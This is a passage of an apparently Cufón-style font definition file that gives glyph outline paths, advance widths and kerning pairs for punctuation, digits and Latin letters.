57xm156,-71v-6,26,11,49,43,49v20,0,40,-14,40,-43v1,-22,-14,-41,-41,-41v-21,0,-37,12,-42,35","w":283},"&":{"d":"36,-192v-9,-26,16,-55,49,-56v24,0,46,19,48,51v1,20,-21,41,-36,55r61,61v18,-5,22,-24,38,-31v19,9,8,19,-12,36r-10,11v13,17,33,27,42,47v-9,17,-17,5,-32,-10r-24,-24v-40,40,-37,44,-74,48v-30,3,-61,-28,-63,-65v-2,-25,27,-53,47,-73v-23,-21,-34,-38,-34,-50xm91,-228v-21,-5,-37,8,-38,31v0,9,10,28,32,39v33,-28,43,-50,6,-70xm82,-126v-30,29,-40,35,-40,59v0,21,15,40,43,43v23,2,45,-25,62,-41r-61,-61r-4,0","w":256},"'":{"d":"16,-258v0,-14,19,-8,19,-2v-5,39,1,52,-11,52v-6,-6,-5,-38,-8,-50","w":60},"(":{"d":"111,-269v-42,98,-52,227,1,329v-8,17,-16,8,-24,-12v-42,-104,-42,-221,8,-321v3,-6,15,-2,15,4","w":133},")":{"d":"12,-266v0,-8,4,-12,11,-11v4,0,8,9,13,22v42,104,39,225,-9,322v-7,3,-14,3,-15,-7v46,-99,51,-221,0,-326","w":133},"*":{"d":"87,-269v21,7,-2,27,0,44v18,0,23,-14,38,-18v11,1,13,15,2,19r-46,-1v11,13,30,17,36,35v0,4,-3,8,-9,9v-11,0,-12,-27,-17,-37r-8,0v-1,15,-17,55,-26,26v4,-11,28,-23,37,-33v-18,-3,-52,10,-54,-9v6,-15,15,-9,32,4r15,8v4,-19,-21,-39,0,-47","w":180},"+":{"d":"77,-139v2,-18,-8,-53,11,-53v15,3,6,36,8,53v17,2,50,-7,53,9v-4,16,-35,6,-53,9v-3,18,8,51,-9,54v-20,-3,-6,-35,-10,-54v-20,-4,-49,11,-53,-10v3,-14,36,-6,53,-8"},",":{"d":"40,-5v-30,-2,-26,-43,3,-40v13,1,20,10,20,21v-1,-1,-1,-1,0,-2v6,33,-9,54,-38,63v-10,-15,32,-18,30,-44","w":97},"-":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},"\u00ad":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},".":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":97},"\/":{"d":"98,-258v7,-8,20,-2,17,7v-58,162,-91,251,-97,265v-6,6,-16,4,-17,-6v0,-2,33,-92,97,-266","w":135},"0":{"d":"73,-4v-98,-1,-102,-244,1,-244v79,0,95,137,59,209v-13,25,-35,35,-60,35xm75,-232v-46,0,-60,61,-60,110v0,47,15,101,60,101v43,0,59,-48,59,-106v0,-45,-14,-105,-59,-105","w":173},"1":{"d":"7,-229v-3,-9,47,-27,52,-12r0,228v0,12,-17,10,-17,2r0,-217v-23,5,-30,17,-35,-1","w":99},"2":{"d":"0,-177v0,-34,33,-69,71,-71v33,-1,74,32,72,71v0,22,-12,41,-32,64r-81,92r109,0v4,0,7,2,8,8v-1,6,-4,9,-9,9r-128,0v-15,-6,-8,-12,3,-24r103,-118v24,-35,3,-82,-45,-84v-29,-1,-52,21,-54,55v-3,10,-17,6,-17,-2","w":171},"3":{"d":"15,-186v-2,-31,22,-59,59,-61v52,-2,83,76,32,109v65,37,38,131,-36,134v-35,1,-68,-30,-70,-72v0,-4,3,-8,10,-8v4,0,6,3,7,9v-2,26,24,52,55,54v27,1,52,-23,53,-57v1,-27,-24,-49,-55,-53v-8,-6,-5,-17,9,-16v15,2,37,-21,37,-42v0,-21,-18,-39,-43,-41v-22,-2,-40,23,-42,45v-4,11,-15,4,-16,-1","w":167},"4":{"d":"117,-243v7,-8,19,-1,15,10r0,137v16,3,36,-9,39,9v-1,13,-24,5,-39,7r0,69v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-68r-109,1v-7,-4,-9,-11,-1,-17v71,-92,108,-141,112,-147xm27,-96r88,0r0,-115","w":193},"5":{"d":"20,-66v0,62,107,58,110,-12v2,-48,-49,-62,-106,-56v-4,0,-6,-3,-8,-8r0,-97v0,-4,7,-10,14,-7r101,0v10,1,14,17,-1,18r-96,0r0,75v67,-8,110,15,115,75v3,36,-34,72,-76,74v-35,1,-71,-31,-73,-73v2,-6,5,-9,9,-9v7,0,11,7,11,20"},"6":{"d":"72,-4v-53,3,-98,-73,-54,-119r71,-123v7,-3,13,-3,14,7v-8,24,-42,62,-49,93v49,-10,85,26,89,70v3,35,-32,70,-71,72xm19,-91v-22,66,86,99,104,31v10,-38,-11,-70,-52,-70v-24,0,-43,12,-52,39","w":167},"7":{"d":"14,-247r128,0v12,4,8,10,2,21r-125,220v-6,5,-15,-1,-14,-8v1,-3,40,-72,116,-206r3,-10r-107,0v-13,0,-11,-16,-3,-17","w":169},"8":{"d":"40,-142v-46,-29,-22,-106,34,-107v53,-1,84,76,32,110v66,38,39,133,-37,135v-32,1,-69,-34,-69,-72v0,-25,13,-47,40,-66xm34,-200v-5,29,9,49,40,53v23,3,39,-17,42,-42v5,-44,-72,-59,-82,-11xm124,-62v11,-36,-13,-65,-52,-68v-29,-2,-55,19,-55,53v0,30,20,55,56,55v24,0,42,-13,51,-40","w":170},"9":{"d":"0,-177v-2,-35,30,-69,71,-71v55,-2,98,79,49,123r-88,118v-5,6,-15,1,-14,-6v13,-23,50,-68,67,-94v-46,8,-82,-24,-85,-70xm72,-230v-30,-2,-53,20,-54,56v-1,24,22,50,53,51v27,0,53,-21,53,-54v0,-28,-18,-51,-52,-53","w":170},":":{"d":"30,-145v0,-23,30,-24,34,-3v2,12,-3,17,-17,20v-12,-2,-17,-7,-17,-17xm30,-28v1,-25,35,-24,34,1v0,8,-6,13,-17,16v-12,-2,-17,-7,-17,-17","w":97},";":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"\u037e":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"<":{"d":"140,-189v19,9,10,18,-12,28v-1,1,-27,17,-79,49v5,5,38,26,99,64v4,7,2,16,-8,17r-117,-72v-7,-11,0,-13,14,-22v67,-42,101,-64,103,-64"},"=":{"d":"33,-142r107,0v5,0,8,4,9,10v-1,6,-5,9,-9,9r-107,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9xm34,-84r105,0v15,0,11,19,1,19r-109,0v-8,-2,-12,-19,3,-19"},">":{"d":"126,-114v-70,-46,-96,-52,-102,-68v1,-7,5,-10,10,-10v21,15,132,70,121,80v0,5,-6,7,-15,13v-69,41,-102,64,-104,64v-21,-6,-11,-15,8,-27"},"?":{"d":"10,-177v-2,-32,35,-71,73,-71v59,0,102,91,43,129v-21,14,-33,30,-33,53v1,13,-17,9,-17,2v-1,-32,15,-48,42,-70v39,-31,17,-94,-37,-96v-27,-1,-52,23,-55,56v-3,9,-16,3,-16,-3xm83,-3v-19,-2,-16,-27,2,-27v7,0,12,4,12,14v-2,8,-6,13,-14,13","w":172},"@":{"d":"-1,-110v0,-81,78,-162,167,-162v79,0,163,78,161,163v-1,57,-22,90,-75,92v-32,1,-24,-13,-24,-37v-58,69,-161,34,-166,-57v-3,-44,39,-89,92,-91v46,-1,92,39,92,94r0,71v41,8,61,-29,61,-75v0,-69,-69,-141,-143,-141v-74,0,-145,61,-145,145v0,106,127,186,227,120v6,1,10,4,10,9v0,9,-19,20,-56,30v-109,27,-201,-65,-201,-161xm154,-184v-36,-1,-71,29,-73,74v-1,37,28,73,76,73v34,0,70,-32,70,-74v0,-37,-29,-72,-73,-73","w":354},"A":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"102,-143v69,32,56,132,-24,139r-60,0v-6,-1,-8,-5,-8,-9r0,-225v0,-5,6,-11,12,-8r-1,-1v57,-6,99,8,101,60v0,14,-6,29,-20,44xm27,-147v42,3,76,-3,77,-42v1,-32,-35,-46,-77,-41r0,83xm27,-21v57,4,102,-5,103,-55v1,-45,-48,-60,-103,-54r0,109","w":175,"k":{"j":40}},"C":{"d":"11,-126v-5,-84,112,-161,191,-100v3,7,2,14,-8,15v-67,-49,-165,2,-165,85v0,76,94,135,166,85v6,1,10,4,9,10v0,7,-14,15,-42,23v-78,22,-146,-41,-151,-118","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"184,-125v0,59,-57,123,-121,121v-18,-1,-53,8,-53,-9r0,-227v4,-16,35,-4,53,-9v59,-3,121,57,121,124xm166,-127v0,-63,-53,-115,-139,-105r0,210v81,9,139,-28,139,-105","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-248r133,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-127,0r0,99r94,-1v8,0,12,16,1,18v-30,-2,-64,0,-95,-1r0,94r130,0v4,0,6,4,7,10v-2,5,-4,8,-7,8r-138,0v-6,-1,-9,-5,-9,-9r0,-227v1,-6,5,-8,13,-8","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-248r133,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,103v0,13,-17,10,-17,0r0,-227v1,-6,4,-8,12,-8","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"7,-126v-4,-84,111,-160,189,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68r-53,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-183,-8,-188,-102","w":227,"k":{"j":35}},"H":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223","w":208,"k":{"j":28}},"I":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0","w":94,"k":{"j":34}},"J":{"d":"82,-22v32,0,58,-21,58,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-74,-33,-73,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,31,48,56,48","w":179,"k":{"j":25}},"K":{"d":"11,-239v0,-13,17,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,15,-14,6,-28,-11r-81,-99r-32,33r0,78v0,4,-3,7,-9,8v-4,0,-7,-4,-8,-10r0,-225","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-16,15,-13,20,1v7,8,58,74,155,200r0,-203v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm128,-231v-53,-2,-104,46,-104,106v0,52,47,104,106,104v51,0,103,-47,103,-105v0,-53,-46,-104,-105,-105","w":280,"k":{"j":45,"T":19}},"P":{"d":"141,-182v0,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,30,65,66xm124,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-60,56,-121,122,-121v88,0,165,121,94,199r0,4v19,19,28,27,28,32v0,4,-3,8,-9,9v-4,1,-25,-21,-31,-32v-79,72,-200,16,-204,-91xm130,-231v-53,-2,-105,46,-105,106v0,80,107,141,174,78v-21,-25,-32,-30,-32,-39v7,-17,15,-6,28,9v7,4,8,14,19,14v51,-72,1,-166,-84,-168","w":281,"k":{"j":29,"T":24}},"R":{"d":"14,-248v64,-5,114,3,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-44,0r0,108v-2,11,-18,10,-18,-2r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-87,-56r0,94v45,1,78,3,87,-38","w":171,"k":{"j":26}},"S":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"j":31}},"T":{"d":"14,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"93,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":205,"k":{"j":33}},"V":{"d":"6,-241v10,-15,14,-7,23,17r67,176r6,0r74,-198v7,-5,15,-4,16,6r-83,225v-2,7,-5,11,-10,11v-6,0,-9,-8,-14,-23","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"85,-57v43,-131,41,-185,62,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-66,231v-10,9,-14,2,-19,-17v-26,-99,-46,-156,-50,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-58,-201,-61,-214v2,-7,3,-8,9,-8v5,0,8,6,11,17r50,174r8,0","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"92,-127r-87,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,12,-1,13,8v-23,34,-61,78,-87,113r86,109v2,6,-2,14,-8,13v-4,0,-8,-4,-11,-11r-77,-98r-84,107v-5,5,-15,-2,-13,-9v16,-24,65,-83,87,-112","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"95,-144r71,-104v22,7,7,16,-11,43r-54,82r0,108v0,14,-15,15,-18,4r0,-109v-10,-20,-59,-90,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"13,-248r179,0v14,6,6,12,-6,28r-153,198r158,0v13,0,10,18,1,18r-178,0v-19,-14,-3,-19,23,-52r136,-175r-158,0v-13,0,-9,-17,-2,-17","w":223,"k":{"j":20}},"[":{"d":"43,-262v6,-23,49,-5,74,-12v12,4,12,16,1,20v-17,-2,-37,-1,-56,-1r0,306v20,4,60,-10,64,10v-7,18,-50,5,-73,9v-7,-1,-10,-5,-10,-10r0,-322","w":136},"\\":{"d":"9,-268v7,0,11,10,17,27r89,243v-1,7,-4,11,-12,10v-5,0,-8,-9,-14,-27v-54,-149,-85,-230,-89,-243v1,-6,4,-10,9,-10","w":121},"]":{"d":"5,-264v4,-20,50,-3,74,-10v6,2,8,5,8,9r0,327v0,4,-3,8,-9,8r-64,0v-9,-1,-14,-19,0,-19r55,0r0,-306v-21,-3,-59,10,-64,-9","w":133},"^":{"d":"64,-248v23,15,63,87,58,86v-11,15,-16,2,-31,-20r-27,-39r-41,65v-9,2,-12,1,-15,-9v13,-21,50,-91,56,-83","w":165},"_":{"d":"9,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":168,"k":{"_":7}},"`":{"d":"85,-187v-5,-2,-72,-49,-38,-57v11,13,70,47,38,57","w":132},"a":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"101,-4v-46,2,-88,-39,-88,-92r0,-144v0,-4,3,-7,9,-7v5,1,8,3,8,7r0,96v54,-68,153,-24,156,53v2,42,-36,85,-85,87xm101,-160v-37,-2,-70,25,-71,70v-1,35,27,68,71,69v33,1,67,-28,68,-71v2,-33,-26,-66,-68,-68","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v-4,-67,95,-117,146,-61v3,6,-3,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm94,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-42,37,-85,85,-86v44,-1,87,36,86,90v-1,6,-4,9,-8,9r-144,0v10,44,58,69,106,45v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-83,-36,-85,-86xm159,-94v0,-30,-35,-70,-70,-64v-32,-1,-62,27,-65,64r135,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-172v-4,-49,16,-81,67,-76v9,1,10,17,-3,17v-34,0,-50,19,-46,59v17,3,47,-11,50,9v-4,13,-35,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-34,0,-69,-20,-83,-54v4,-10,18,-9,21,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm93,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"89,-160v-34,0,-59,26,-59,72r0,76v0,9,-17,11,-17,0r0,-226v0,-12,17,-10,17,-3r0,91v50,-52,135,-24,135,45r0,93v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8v-1,-71,14,-148,-59,-148","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":75,"k":{"j":30}},"j":{"d":"72,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm81,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":115},"k":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,16,-9,17,-3r0,140r117,-75v5,0,7,3,8,10","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":83,"k":{"j":27}},"m":{"d":"79,-155v-29,-2,-51,20,-51,58r0,85v-1,9,-16,12,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,16v41,-34,76,-28,110,12v23,-54,124,-40,124,31r0,96v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v-5,-64,23,-143,-54,-143v-23,-1,-47,17,-47,47r0,95v0,13,-17,10,-16,1r0,-79v2,-46,-18,-61,-50,-64","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"97,-158v-38,0,-66,26,-66,77r0,69v-2,10,-16,11,-17,-2r0,-151v-1,-13,16,-11,17,-4r0,25v53,-61,148,-24,148,49r0,84v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-73,6,-146,-66,-146","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,43,-37,85,-89,85v-37,0,-81,-42,-81,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v0,-41,38,-84,84,-84v46,0,85,39,85,90r0,143v0,12,-16,10,-17,3r0,-100v-26,22,-44,33,-71,33v-37,0,-81,-42,-81,-85xm92,-156v-34,0,-65,26,-67,68v-1,33,28,66,69,66v33,0,66,-27,66,-69v0,-33,-30,-65,-68,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"131,-153v-52,-20,-97,9,-97,63r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152v-1,-14,17,-12,17,-4r0,24v35,-30,61,-40,102,-23v7,5,2,17,-5,16","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"18,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"94,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":123,"k":{"j":25}},"u":{"d":"155,-29v-54,55,-145,15,-143,-65r0,-71v-1,-13,17,-13,17,-4r0,70v-1,49,26,76,67,78v33,2,66,-27,66,-70r0,-76v0,-13,17,-10,17,-1r0,157v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0","w":208,"k":{"j":27,"T":44}},"v":{"d":"88,-33v49,-97,59,-138,74,-143v6,1,9,4,9,8v-9,25,-59,124,-77,161v-11,9,-15,-3,-22,-20r-67,-142v8,-14,15,-5,23,12","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-49v30,-84,28,-115,44,-124v6,1,9,4,9,8r-50,157v-11,9,-14,1,-20,-18v-19,-63,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r35,106r7,0","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"76,-75v-41,50,-51,66,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-8,8,-8v24,11,48,69,63,68v5,-5,23,-27,54,-67v6,-2,16,1,13,9v-7,13,-46,56,-59,74v40,51,61,67,59,76v-2,12,-12,8,-22,-5","w":170,"k":{"j":27,"T":37}},"y":{"d":"71,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"18,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-27,26,-37,57,-34v12,-2,16,16,3,17v-20,1,-42,-4,-42,18v0,43,11,94,-10,123v21,27,5,84,10,126v-4,28,46,1,50,25v-1,11,-23,7,-35,7v-48,0,-28,-86,-32,-135v7,-23,-56,-7,-31,-32v15,1,30,-1,30,-14r0,-101"},"|":{"d":"76,-271v0,-13,17,-10,17,-1r0,335v-1,8,-17,11,-17,-3r0,-331"},"}":{"d":"19,-264v2,-15,21,-9,35,-9v47,0,27,84,31,131v-6,23,35,6,36,26v-5,15,-43,-2,-37,28v-7,56,31,126,-57,126v-12,0,-8,-18,-1,-17v18,0,41,4,41,-15v0,-43,-10,-96,10,-124v-20,-29,-4,-80,-9,-123v3,-27,-42,-3,-49,-23"},"~":{